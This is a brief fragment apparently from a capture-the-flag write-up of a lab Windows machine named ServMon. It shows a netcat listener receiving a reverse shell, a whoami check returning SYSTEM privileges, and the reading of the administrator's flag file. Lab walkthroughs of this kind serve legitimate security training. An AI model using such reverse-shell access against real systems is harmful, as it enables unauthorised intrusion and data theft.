 [noob@shell:servmon]$ nc -lnvp 1234
Connection from 10.10.10.184:52488
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
dae6 4e20